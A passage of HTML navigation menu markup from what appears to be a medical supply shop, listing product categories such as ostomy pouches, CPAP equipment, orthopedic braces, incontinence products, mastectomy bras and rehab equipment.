Strips">Barrier Strips</a></li></ul><ul><li class="inner-heading"><a href="/c-pouch-type.html" title="Click To ShopOstomy Pouches">Ostomy Pouches</a></li><li><a href="/c-urostomy-ostomy-pouch.html" title ="Click To ShopUrostomy Pouches">Urostomy Pouches</a></li><li><a href="/c-colostomy-ostomy-pouch.html" title ="Click To ShopColostomy Pouches">Colostomy Pouches</a></li><li><a href="/c-ileostomy-ostomy-pouches.html" title ="Click To ShopIleostomy Pouches">Ileostomy Pouches</a></li><li><a href="/c-drainable-ostomy-pouches.html" title ="Click To ShopDrainable Pouches">Drainable Pouches</a></li><li><a href="/c-closed-ostomy-pouches.html" title ="Click To ShopClosed Pouches">Closed Pouches</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-accessories.html" title="Click To ShopOstomy Accessories">Ostomy Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-powder-paste-and-protectants.html" title="Click To ShopOstomy Powder, Paste and Protectants">Ostomy Powder, Paste and Protectants</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-irrigation-and-drainage-supplies.html" title="Click To ShopIrrigation and Drainage Supplies">Irrigation and Drainage Supplies</a></li></ul><ul><li class="inner-heading"><a href="/c-odor-removers.html" title="Click To ShopOdor Removers">Odor Removers</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-appliance-cleaners.html" title="Click To ShopOstomy Appliance Cleaners">Ostomy Appliance Cleaners</a></li></ul><ul><li class="inner-heading"><a href="/c-adhesives-and-removers.html" title="Click To ShopAdhesives and Adhesive Removers">Adhesives and Adhesive Removers</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-respiratory.html"> Respiratory</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-nebulizers-compressorsinhalers.html" title="Click To ShopNebulizers And Compressors">Nebulizers And Compressors</a></li><li><a href="/c-nebulizer.html" title ="Click To ShopNebulizer">Nebulizer</a></li><li><a href="/c-nebulizer-mouthpiece.html" title ="Click To ShopNebulizer Mouthpiece">Nebulizer Mouthpiece</a></li><li><a href="/c-spacersinhalers.html" title ="Click To ShopSpacers and Inhalers">Spacers and Inhalers</a></li><li><a href="/c-nebulizer-masks.html" title ="Click To ShopNebulizer Masks">Nebulizer Masks</a></li><li><a href="/c-compressors.html" title ="Click To ShopCompressors">Compressors</a></li><li><a href="/c-nebulizer-accessories.html" title ="Click To ShopNebulizer Accessories">Nebulizer Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-cpapbipap-systems.html" title="Click To ShopCPAP and BiPAP System">CPAP and BiPAP System</a></li><li><a href="/c-cpap-machines.html" title ="Click To ShopCPAP Machines">CPAP Machines</a></li><li><a href="/c-cpap-masks-and-interfaces.html" title ="Click To ShopCPAP Masks and Interfaces">CPAP Masks and Interfaces</a></li><li><a href="/c-cpap-humidifiers.html" title ="Click To ShopCPAP Humidifiers">CPAP Humidifiers</a></li><li><a href="/c-cpap-accessories.html" title ="Click To ShopCPAP Accessories">CPAP Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-pep-therapy.html" title="Click To ShopPEP Therapy">PEP Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-pulse-oximeters.html" title="Click To ShopPulse Oximeters">Pulse Oximeters</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-tracheostomy.html" title="Click To ShopTracheostomy">Tracheostomy</a></li><li><a href="/c-tracheal-tubes-and-tube-holders.html" title ="Click To ShopTracheal Tubes and Tube Holders">Tracheal Tubes and Tube Holders</a></li><li><a href="/c-tracheal-masks.html" title ="Click To ShopTracheal Masks">Tracheal Masks</a></li><li><a href="/c-tracheal-humidification.html" title ="Click To ShopTracheal Humidification">Tracheal Humidification</a></li><li><a href="/c-tracheal-care-kits.html" title ="Click To ShopTracheal Care Kits">Tracheal Care Kits</a></li><li><a href="/c-suction-machinesaspirators.html" title ="Click To ShopSuction Machines and Aspirators">Suction Machines and Aspirators</a></li><li><a href="/c-suction-therapy-accessories.html" title ="Click To ShopSuction Therapy Accessories">Suction Therapy Accessories</a></li><li><a href="/c-tracheal-care-accessories.html" title ="Click To ShopTracheal Care Accessories">Tracheal Care Accessories</a></li><li><a href="/c-suction-catheters.html" title ="Click To ShopSuction Catheters">Suction Catheters</a></li><li><a href="/c-yankauers.html" title ="Click To ShopYankauers">Yankauers</a></li></ul><ul><li class="inner-heading"><a href="/c-allergy-prevention-and-relief.html" title="Click To ShopAllergy Prevention and Relief">Allergy Prevention and Relief</a></li><li><a href="/c-air-purifiers.html" title ="Click To ShopAir Purifiers">Air Purifiers</a></li><li><a href="/c-allergy-relief.html" title ="Click To ShopAllergy Relief">Allergy Relief</a></li><li><a href="/c-humidifier.html" title ="Click To ShopHumidifier">Humidifier</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-oxygen-therapy.html" title="Click To ShopOxygen Therapy">Oxygen Therapy</a></li><li><a href="/c-oxygen-cylinders.html" title ="Click To ShopOxygen Cylinders">Oxygen Cylinders</a></li><li><a href="/c-oxygen-concentrators.html" title ="Click To ShopOxygen Concentrators">Oxygen Concentrators</a></li><li><a href="/c-oxygen-concentrator-filters.html" title ="Click To ShopOxygen Concentrator Filters">Oxygen Concentrator Filters</a></li><li><a href="/c-oxygen-cannulas-tubings-and-connectors.html" title ="Click To ShopOxygen Cannulas, Tubings and Connectors">Oxygen Cannulas, Tubings and Connectors</a></li><li><a href="/c-oxygen-conserving-devices.html" title ="Click To ShopOxygen Conserving Devices & Regulators">Oxygen Conserving Devices & Regulators</a></li><li><a href="/c-oxygen-masks.html" title ="Click To ShopOxygen Masks">Oxygen Masks</a></li><li><a href="/c-oxygen-therapy-accessories.html" title ="Click To ShopOxygen Therapy Accessories">Oxygen Therapy Accessories</a></li><li><a href="/c-resuscitators.html" title ="Click To ShopResuscitators">Resuscitators</a></li><li><a href="/c-hyperbaric-chambers.html" title ="Click To ShopHyperbaric Chambers">Hyperbaric Chambers</a></li></ul><ul><li class="inner-heading"><a href="/c-peak-flow-metersspirometers.html" title="Click To ShopPeak Flow Meters/Spirometers">Peak Flow Meters/Spirometers</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-orthopedics.html"> Orthopedics</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-ankle-support.html" title="Click To ShopAnkle Support">Ankle Support</a></li><li><a href="/c-ankle-wrap.html" title ="Click To ShopAnkle Wrap">Ankle Wrap</a></li><li><a href="/c-afo-ankle-foot-orthosis.html" title ="Click To ShopAFO (Ankle-Foot Orthosis)">AFO (Ankle-Foot Orthosis)</a></li><li><a href="/c-ankle-stirrups.html" title ="Click To ShopAnkle Stirrups">Ankle Stirrups</a></li><li><a href="/c-ankle-lace-up-braces.html" title ="Click To ShopAnkle Lace-Up Braces">Ankle Lace-Up Braces</a></li><li><a href="/c-ankle-sleeves.html" title ="Click To ShopAnkle Sleeves">Ankle Sleeves</a></li></ul><ul><li class="inner-heading"><a href="/c-back-and-abdomen.html" title="Click To ShopBack and Abdomen Support">Back and Abdomen Support</a></li><li><a href="/c-backrestlumbar-cushions.html" title ="Click To ShopBackrest or Lumbar Cushions">Backrest or Lumbar Cushions</a></li><li><a href="/c-criss-cross-supports.html" title ="Click To ShopLumbar Support Belts">Lumbar Support Belts</a></li><li><a href="/c-rib-beltsupport.html" title ="Click To ShopRib Support Belt">Rib Support Belt</a></li><li><a href="/c-hernia-support.html" title ="Click To ShopHernia Support">Hernia Support</a></li><li><a href="/c-posture-corrector.html" title ="Click To ShopPosture Corrector">Posture Corrector</a></li><li><a href="/c-misc-back-and-abdominal.html" title ="Click To ShopLifting Support Belts">Lifting Support Belts</a></li><li><a href="/c-abdominal-binder.html" title ="Click To ShopAbdominal Binder">Abdominal Binder</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-elbow-supports.html" title="Click To ShopElbow Support">Elbow Support</a></li><li><a href="/c-elbow-braces.html" title ="Click To ShopElbow Braces">Elbow Braces</a></li><li><a href="/c-elbow-compression-sleeves.html" title ="Click To ShopElbow Compression Sleeves">Elbow Compression Sleeves</a></li><li><a href="/c-elbow-straps-and-pads.html" title ="Click To ShopElbow Straps and Pads">Elbow Straps and Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-hand-wrist-braces.html" title="Click To ShopHand & Wrist Braces">Hand & Wrist Braces</a></li><li><a href="/c-wrist-brace.html" title ="Click To ShopWrist Brace">Wrist Brace</a></li><li><a href="/c-hand-supports-and-splints.html" title ="Click To ShopHand Supports and Splints">Hand Supports and Splints</a></li></ul><ul><li class="inner-heading"><a href="/c-thumbfinger-supports.html" title="Click To ShopThumb and Finger Support">Thumb and Finger Support</a></li><li><a href="/c-thumb-braces-and-splints.html" title ="Click To ShopThumb Braces and Splints">Thumb Braces and Splints</a></li><li><a href="/c-finger-splints-and-sleeves.html" title ="Click To ShopFinger Splints and Sleeves">Finger Splints and Sleeves</a></li></ul><ul><li class="inner-heading"><a href="/c-neck-supports.html" title="Click To ShopNeck Support">Neck Support</a></li><li><a href="/c-cervical-support-pillows.html" title ="Click To ShopCervical Pillows">Cervical Pillows</a></li><li><a href="/c-traction-set.html" title ="Click To ShopCervical Traction Device">Cervical Traction Device</a></li><li><a href="/c-cervical-collars.html" title ="Click To ShopCervical Collars">Cervical Collars</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-knee-supports.html" title="Click To ShopKnee Support">Knee Support</a></li><li><a href="/c-knee-brace.html" title ="Click To ShopKnee Braces">Knee Braces</a></li><li><a href="/c-knee-immobilizer.html" title ="Click To ShopKnee Immobilizers">Knee Immobilizers</a></li><li><a href="/c-compression-knee-sleeves.html" title ="Click To ShopCompression Knee Sleeves">Compression Knee Sleeves</a></li><li><a href="/c-knee-straps-and-pads.html" title ="Click To ShopKnee Straps and Pads">Knee Straps and Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-orthopedic-pillows-cushions-and-wedges.html" title="Click To ShopOrthopedic Pillows, Cushions and Wedges">Orthopedic Pillows, Cushions and Wedges</a></li><li><a href="/c-invalid-cushion-rings.html" title ="Click To ShopInvalid Cushion Rings">Invalid Cushion Rings</a></li><li><a href="/c-abduction-pillow-and-wedges.html" title ="Click To ShopAbduction Pillow and Wedges">Abduction Pillow and Wedges</a></li><li><a href="/c-seat-cushion.html" title ="Click To ShopSeat Cushion">Seat Cushion</a></li></ul><ul><li class="inner-heading"><a href="/c-orthopedics-cast.html" title="Click To ShopOrthopedics Cast">Orthopedics Cast</a></li><li><a href="/c-cast-and-bandage-protectors.html" title ="Click To ShopCast and Bandage Protectors">Cast and Bandage Protectors</a></li><li><a href="/c-casting-tapes.html" title ="Click To ShopCasting Tapes">Casting Tapes</a></li><li><a href="/c-undercast-padding.html" title ="Click To ShopUndercast Padding">Undercast Padding</a></li></ul><ul><li class="inner-heading"><a href="/c-patient-positioners.html" title="Click To ShopPatient Positioner">Patient Positioner</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-armshoulder-support.html" title="Click To ShopArm and Shoulder Support">Arm and Shoulder Support</a></li><li><a href="/c-arm-and-shoulder-braces.html" title ="Click To ShopArm and Shoulder Braces">Arm and Shoulder Braces</a></li><li><a href="/c-shoulder-immobilizer.html" title ="Click To ShopShoulder Immobilizer">Shoulder Immobilizer</a></li><li><a href="/c-clavicle-support.html" title ="Click To ShopClavicle Support">Clavicle Support</a></li><li><a href="/c-arm-slings.html" title ="Click To ShopArm Slings">Arm Slings</a></li></ul><ul><li class="inner-heading"><a href="/c-hip-orthotics.html" title="Click To ShopHip Support">Hip Support</a></li><li><a href="/c-hip-abduction-braces.html" title ="Click To ShopHip Abduction Braces">Hip Abduction Braces</a></li><li><a href="/c-hip-pads-and-protectors.html" title ="Click To ShopHip Pads and Protectors">Hip Pads and Protectors</a></li><li><a href="/c-sacroiliac-belt.html" title ="Click To ShopSacroiliac Belt">Sacroiliac Belt</a></li></ul><ul><li class="inner-heading"><a href="/c-limb-elevators.html" title="Click To ShopLimb Elevators">Limb Elevators</a></li></ul><ul><li class="inner-heading"><a href="/c-heel-and-foot-care.html" title="Click To ShopHeel and Foot Care">Heel and Foot Care</a></li></ul><ul><li class="inner-heading"><a href="/c-calf-shin-and-thigh-supports.html" title="Click To ShopCalf, Shin and Thigh Support">Calf, Shin and Thigh Support</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-enteral-feeding.html"> Enteral Feeding</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-feeding-tubes.html" title="Click To ShopEnteral Feeding Tubes">Enteral Feeding Tubes</a></li><li><a href="/c-gastrostomy-tube.html" title ="Click To ShopGastrostomy Tube">Gastrostomy Tube</a></li><li><a href="/c-nasogastric-tube.html" title ="Click To ShopNasogastric Tube">Nasogastric Tube</a></li><li><a href="/c-jejunostomy-tube.html" title ="Click To ShopJejunostomy Tube">Jejunostomy Tube</a></li><li><a href="/c-nasojejunal-tube.html" title ="Click To ShopNasojejunal Tube">Nasojejunal Tube</a></li></ul><ul><li class="inner-heading"><a href="/c-pump-sets.html" title="Click To ShopEnteral Feeding Bags">Enteral Feeding Bags</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-pumps.html" title="Click To ShopEnteral Pumps">Enteral Pumps</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-feeding-accessories.html" title="Click To ShopEnteral Feeding Accessories">Enteral Feeding Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-nutrition.html" title="Click To ShopEnteral Nutrition">Enteral Nutrition</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-aids-for-daily-living.html"> Daily Aids</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-bath-safety.html" title="Click To ShopBath Safety Products">Bath Safety Products</a></li><li><a href="/c-shower-chairsstools.html" title ="Click To ShopShower Chairs">Shower Chairs</a></li><li><a href="/c-transfer-bench.html" title ="Click To ShopTransfer Benches">Transfer Benches</a></li><li><a href="/c-commodes.html" title ="Click To ShopCommode Chairs">Commode Chairs</a></li><li><a href="/c-raised-toilet-seats.html" title ="Click To ShopRaised Toilet Seats">Raised Toilet Seats</a></li><li><a href="/c-grab-bars-and-rails.html" title ="Click To ShopGrab Bars and Safety Rails">Grab Bars and Safety Rails</a></li><li><a href="/c-bidets.html" title ="Click To ShopBidets">Bidets</a></li><li><a href="/c-bath-lifts.html" title ="Click To ShopBath Lifts">Bath Lifts</a></li><li><a href="/c-bath-aids.html" title ="Click To ShopBath Aids">Bath Aids</a></li><li><a href="/c-shower-aids.html" title ="Click To ShopShower Aids">Shower Aids</a></li><li><a href="/c-commode-aids.html" title ="Click To ShopCommode Aids">Commode Aids</a></li><li><a href="/c-headhair-wash.html" title ="Click To ShopHead Hair Wash">Head Hair Wash</a></li><li><a href="/c-shower-bedsgurneys.html" title ="Click To ShopShower Beds and Gurneys">Shower Beds and Gurneys</a></li></ul><ul><li class="inner-heading"><a href="/c-reachers.html" title="Click To ShopReachers or Reaching Aids">Reachers or Reaching Aids</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-dining-and-drinking-utilities.html" title="Click To ShopDining And Drinking Aids">Dining And Drinking Aids</a></li><li><a href="/c-drinking-aids.html" title ="Click To ShopDrinking Aids">Drinking Aids</a></li><li><a href="/c-easy-grip-utensils.html" title ="Click To ShopEasy Grip Utensils">Easy Grip Utensils</a></li><li><a href="/c-feeding-assist.html" title ="Click To ShopFeeding Assist">Feeding Assist</a></li><li><a href="/c-plates-and-bowls.html" title ="Click To ShopPlates and Bowls">Plates and Bowls</a></li><li><a href="/c-smart-water-bottles.html" title ="Click To ShopSmart Water Bottles">Smart Water Bottles</a></li></ul><ul><li class="inner-heading"><a href="/c-kitchen-aid.html" title="Click To ShopKitchen Aids">Kitchen Aids</a></li><li><a href="/c-misc-medication-helpers.html" title ="Click To ShopKnob And Tap Turners">Knob And Tap Turners</a></li><li><a href="/c-easy-openers.html" title ="Click To ShopEasy Openers">Easy Openers</a></li><li><a href="/c-assistive-devices.html" title ="Click To ShopUtensil Holders">Utensil Holders</a></li><li><a href="/c-meal-preparation-aids.html" title ="Click To ShopMeal Preparation Aids">Meal Preparation Aids</a></li><li><a href="/c-appliances.html" title ="Click To ShopAppliances">Appliances</a></li></ul><ul><li class="inner-heading"><a href="/c-otc-essentials.html" title="Click To ShopOTC Essentials">OTC Essentials</a></li></ul><ul><li class="inner-heading"><a href="/c-nutrition.html" title="Click To ShopNutrition">Nutrition</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-hearing-impaired.html" title="Click To ShopHearing and Listening Aids">Hearing and Listening Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-bedroom-aids.html" title="Click To ShopBedroom Aids">Bedroom Aids</a></li><li><a href="/c-overbed-tables.html" title ="Click To ShopOverbed Tables">Overbed Tables</a></li><li><a href="/c-bed-rope-ladders.html" title ="Click To ShopBed Rope Ladders">Bed Rope Ladders</a></li><li><a href="/c-leg-lifter.html" title ="Click To ShopLeg Lifters">Leg Lifters</a></li></ul><ul><li class="inner-heading"><a href="/c-dressinggrooming-aids.html" title="Click To ShopDressing & Grooming Aids">Dressing & Grooming Aids</a></li><li><a href="/c-misc-dressinggrooming-aids.html" title ="Click To ShopDressing Aids">Dressing Aids</a></li><li><a href="/c-shoelaces-and-fasteners.html" title ="Click To ShopShoelaces and Fasteners">Shoelaces and Fasteners</a></li><li><a href="/c-hairbrushes-and-combs.html" title ="Click To ShopHair Grooming Aids">Hair Grooming Aids</a></li><li><a href="/c-shoehorn.html" title ="Click To ShopShoehorn">Shoehorn</a></li><li><a href="/c-zipperbutton-aid.html" title ="Click To ShopZipper or Button Aid">Zipper or Button Aid</a></li><li><a href="/c-hip-kits.html" title ="Click To ShopHip Kits">Hip Kits</a></li></ul><ul><li class="inner-heading"><a href="/c-low-vision-aids.html" title="Click To ShopLow Vision Aids">Low Vision Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-car-and-travel-aids.html" title="Click To ShopCar And Travel Aids">Car And Travel Aids</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-sitting-and-standing-aids.html" title="Click To ShopSitting And Standing Aids">Sitting And Standing Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-personal-care-aids.html" title="Click To ShopPersonal Care Aids">Personal Care Aids</a></li><li><a href="/c-nail-care.html" title ="Click To ShopNail Care">Nail Care</a></li><li><a href="/c-eye-aids.html" title ="Click To ShopEye Aids">Eye Aids</a></li><li><a href="/c-personal-hygiene-aids.html" title ="Click To ShopPersonal Hygiene Aids">Personal Hygiene Aids</a></li><li><a href="/c-dental-and-oral-care.html" title ="Click To ShopDental and Oral Care">Dental and Oral Care</a></li><li><a href="/c-medicine-organizer.html" title ="Click To ShopPill Boxes And Medicine Organizer">Pill Boxes And Medicine Organizer</a></li></ul><ul><li class="inner-heading"><a href="/c-natural-and-organic-products.html" title="Click To ShopNatural & Organic Products">Natural & Organic Products</a></li></ul><ul><li class="inner-heading"><a href="/c-pill-crushersplitter.html" title="Click To ShopPill Crusher or Splitter">Pill Crusher or Splitter</a></li></ul><ul><li class="inner-heading"><a href="/c-household-aids.html" title="Click To ShopHousehold Aids">Household Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-reading-writing-aids.html" title="Click To ShopWriting And Reading Aids">Writing And Reading Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-recreation-and-leisure-aids.html" title="Click To ShopRecreation And Leisure Aids">Recreation And Leisure Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-uv-protection.html" title="Click To ShopUV Protection">UV Protection</a></li></ul><ul><li class="inner-heading"><a href="/c-healthy-pets.html" title="Click To ShopPet Supplies">Pet Supplies</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-incontinence.html"> Incontinence</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-diapers-and-briefs.html" title="Click To ShopDiapers and Briefs">Diapers and Briefs</a></li><li><a href="/c-protective-underwear-and-pants.html" title ="Click To ShopPull Up Diapers">Pull Up Diapers</a></li><li><a href="/c-adult-diapers-for-men.html" title ="Click To ShopAdult Diapers For Men">Adult Diapers For Men</a></li><li><a href="/c-adult-diapers-for-women.html" title ="Click To ShopAdult Diapers For Women">Adult Diapers For Women</a></li><li><a href="/c-adult-diapers-with-tabs.html" title ="Click To ShopAdult Diapers With Tabs">Adult Diapers With Tabs</a></li><li><a href="/c-adult-swim-diapers.html" title ="Click To ShopAdult Swim Diapers">Adult Swim Diapers</a></li><li><a href="/c-belted-undergarment.html" title ="Click To ShopBelted Undergarments">Belted Undergarments</a></li><li><a href="/c-washable-incontinence-underwear.html" title ="Click To ShopWashable Incontinence Underwear">Washable Incontinence Underwear</a></li></ul><ul><li class="inner-heading"><a href="/c-pads-and-liners.html" title="Click To ShopIncontinence Pads and Liners">Incontinence Pads and Liners</a></li><li><a href="/c-pantiliner.html" title ="Click To ShopPantiliners">Pantiliners</a></li><li><a href="/c-booster-pad.html" title ="Click To ShopBooster Pads">Booster Pads</a></li><li><a href="/c-male-guard.html" title ="Click To ShopMale Guards">Male Guards</a></li><li><a href="/c-bladder-control-pad.html" title ="Click To ShopBladder Control Pads">Bladder Control Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-incontinence-clamps.html" title="Click To ShopIncontinence Clamps">Incontinence Clamps</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-underpads.html" title="Click To ShopUnderpads">Underpads</a></li><li><a href="/c-disposable-underpad.html" title ="Click To ShopDisposable Underpads">Disposable Underpads</a></li><li><a href="/c-washable-underpads.html" title ="Click To ShopWashable Underpads">Washable Underpads</a></li><li><a href="/c-waterproof-mattress-protector.html" title ="Click To ShopWaterproof Mattress Protector">Waterproof Mattress Protector</a></li></ul><ul><li class="inner-heading"><a href="/c-the-level-of-protection.html" title="Click To ShopLevel of Protection">Level of Protection</a></li><li><a href="/c-the-heavy-protection.html" title ="Click To ShopHeavy Protection">Heavy Protection</a></li><li><a href="/c-the-light-protection.html" title ="Click To ShopLight Protection">Light Protection</a></li><li><a href="/c-the-medium-protection.html" title ="Click To ShopMedium Protection">Medium Protection</a></li><li><a href="/c-bowel-fecal-incontinence.html" title ="Click To ShopBowel/Fecal Incontinence">Bowel/Fecal Incontinence</a></li><li><a href="/c-the-overnight-protection.html" title ="Click To ShopOvernight Protection">Overnight Protection</a></li></ul><ul><li class="inner-heading"><a href="/c-kegel-exerciser.html" title="Click To ShopKegel Exerciser">Kegel Exerciser</a></li></ul><ul><li class="inner-heading"><a href="/c-washcloths-and-wipes.html" title="Click To ShopWashcloths and Wipes">Washcloths and Wipes</a></li></ul><ul><li class="inner-heading"><a href="/c-waste-receptacles.html" title="Click To ShopDiaper Disposal System">Diaper Disposal System</a></li></ul><ul><li class="inner-heading"><a href="/c-perineal-skin-care-products.html" title="Click To ShopPerineal Skin Care">Perineal Skin Care</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-post-mastectomy.html"> Mastectomy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-mastectomy-bras.html" title="Click To ShopPost Mastectomy Bras">Post Mastectomy Bras</a></li><li><a href="/c-almost-u.html" title ="Click To ShopAlmost U Mastectomy Bras">Almost U Mastectomy Bras</a></li><li><a href="/c-amoena-bras.html" title ="Click To ShopAmoena Mastectomy Bras">Amoena Mastectomy Bras</a></li><li><a href="/c-american-breast-care-bras.html" title ="Click To ShopABC Mastectomy Bras">ABC Mastectomy Bras</a></li><li><a href="/c-anita-bras.html" title ="Click To ShopAnita Mastectomy Bras">Anita Mastectomy Bras</a></li><li><a href="/c-classique-bras.html" title ="Click To ShopClassique Mastectomy Bras">Classique Mastectomy Bras</a></li><li><a href="/c-trulife-bras.html" title ="Click To ShopTrulife Mastectomy Bras">Trulife Mastectomy Bras</a></li><li><a href="/c-wear-ease-bras.html" title ="Click To ShopWear Ease Mastectomy Bras">Wear Ease Mastectomy Bras</a></li><li><a href="/c-nearly-me-bras.html" title ="Click To ShopNearly Me Mastectomy Bras">Nearly Me Mastectomy Bras</a></li><li><a href="/c-other-post-surgical-bras.html" title ="Click To ShopOther Post-Surgical Bras">Other Post-Surgical Bras</a></li></ul><ul><li class="inner-heading"><a href="/c-post-mastectomy-swimwear.html" title="Click To ShopPost Mastectomy Swimwear">Post Mastectomy Swimwear</a></li><li><a href="/c-swim-forms.html" title ="Click To ShopSwim Forms">Swim Forms</a></li><li><a href="/c-swim-suits.html" title ="Click To ShopSwim Suits">Swim Suits</a></li></ul><ul><li class="inner-heading"><a href="/c-post-surgical-bras.html" title="Click To ShopPost Surgical Bras">Post Surgical Bras</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-breast-forms.html" title="Click To ShopMastectomy Breast Forms">Mastectomy Breast Forms</a></li><li><a href="/c-american-breast-care-forms.html" title ="Click To ShopAmerican Breast Care Forms">American Breast Care Forms</a></li><li><a href="/c-amoena-breast-forms.html" title ="Click To ShopAmoena Breast Forms">Amoena Breast Forms</a></li><li><a href="/c-anita-breast-forms.html" title ="Click To ShopAnita Breast Forms">Anita Breast Forms</a></li><li><a href="/c-classique-forms.html" title ="Click To ShopClassique Forms">Classique Forms</a></li><li><a href="/c-nearly-me-forms.html" title ="Click To ShopNearly Me Forms">Nearly Me Forms</a></li><li><a href="/c-trulife-forms.html" title ="Click To ShopTrulife Forms">Trulife Forms</a></li><li><a href="/c-other-breast-forms.html" title ="Click To ShopOther Breast Forms">Other Breast Forms</a></li></ul><ul><li class="inner-heading"><a href="/c-mastectomy-accessories.html" title="Click To ShopMastectomy Accessories">Mastectomy Accessories</a></li><li><a href="/c-breast-form-covers.html" title ="Click To ShopBreast Form Covers">Breast Form Covers</a></li><li><a href="/c-nipples-and-adhesives.html" title ="Click To ShopNipples and Adhesives">Nipples and Adhesives</a></li><li><a href="/c-post-surgical-care.html" title ="Click To ShopPost Surgical Care">Post Surgical Care</a></li><li><a href="/c-misc-mastectomy-accessories.html" title ="Click To ShopMisc Mastectomy Accessories">Misc Mastectomy Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-gowns-and-camisoles.html" title="Click To ShopGowns and Camisoles">Gowns and Camisoles</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-breast-enhancers.html" title="Click To ShopBreast Enhancers">Breast Enhancers</a></li></ul><ul><li class="inner-heading"><a href="/c-breast-binders.html" title="Click To ShopBreast Binders">Breast Binders</a></li></ul><ul><li class="inner-heading"><a href="/c-t-shirts-and-pajamas.html" title="Click To ShopT-Shirts and Pajamas">T-Shirts and Pajamas</a></li></ul><ul><li class="inner-heading"><a href="/c-bra-accessories.html" title="Click To ShopMastectomy Bra Accessories">Mastectomy Bra Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-turbans-and-head-scarve.html" title="Click To ShopTurbans and Head Scarves">Turbans and Head Scarves</a></li></ul><ul><li class="inner-heading"><a href="/c-hair-wigs.html" title="Click To ShopHair Wigs">Hair Wigs</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-rehabilitation-therapy.html"> Rehab & Therapy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-rehab-exercise.html" title="Click To ShopRehab & Exercise">Rehab & Exercise</a></li><li><a href="/c-home-gym-exercise-System.html" title ="Click To ShopHome Gym and Exercise System">Home Gym and Exercise System</a></li><li><a href="/c-bars-rolls-and-bolsters.html" title ="Click To ShopBalance And Stability">Balance And Stability</a></li><li><a href="/c-dumbbells-weights-and-racks.html" title ="Click To ShopStrength Training Equipment">Strength Training Equipment</a></li><li><a href="/c-exercise-equipment.html" title ="Click To ShopCardio Exercise Equipment">Cardio Exercise Equipment</a></li><li><a href="/c-misc-rehabexercise.html" title ="Click To ShopRehab Equipment">Rehab Equipment</a></li><li><a href="/c-hand-therapy-exercise.html" title ="Click To ShopHand Therapy Exercise">Hand Therapy Exercise</a></li><li><a href="/c-misc-exerciser.html" title ="Click To ShopLeg Exercisers">Leg Exercisers</a></li><li><a href="/c-fitness-trackers-and-watches.html" title ="Click To ShopFitness Trackers and Watches">Fitness Trackers and Watches</a></li></ul><ul><li class="inner-heading"><a href="/c-hot-and-cold-therapy.html" title="Click To ShopHot And Cold Therapy">Hot And Cold Therapy</a></li><li><a href="/c-hotcold-packs-and-therapy-systems.html" title ="Click To ShopHot/Cold Therapy Systems">Hot/Cold Therapy Systems</a></li><li><a href="/c-cold-therapycold-packs.html" title ="Click To ShopCold Therapy and Cold Packs">Cold Therapy and Cold Packs</a></li><li><a href="/c-heat-therapyhot-packs.html" title ="Click To ShopHeat Therapy and Hot Packs">Heat Therapy and Hot Packs</a></li><li><a href="/c-hot-and-cold-packs.html" title ="Click To ShopHot and Cold Packs">Hot and Cold Packs</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-splinting.html" title="Click To ShopSplinting">Splinting</a></li><li><a href="/c-precuts-and-preformed-splints.html" title ="Click To ShopPrecuts And Preformed Splints">Precuts And Preformed Splints</a></li><li><a href="/c-splint-padding.html" title ="Click To ShopSplint Padding">Splint Padding</a></li><li><a href="/c-splinting-thermoplastics.html" title ="Click To ShopSplinting Thermoplastics">Splinting Thermoplastics</a></li><li><a href="/c-splinting-accessories.html" title ="Click To ShopSplinting Accessories">Splinting Accessories</a></li><li><a href="/c-splinting-hook-and-loop.html" title ="Click To ShopSplinting Hook and 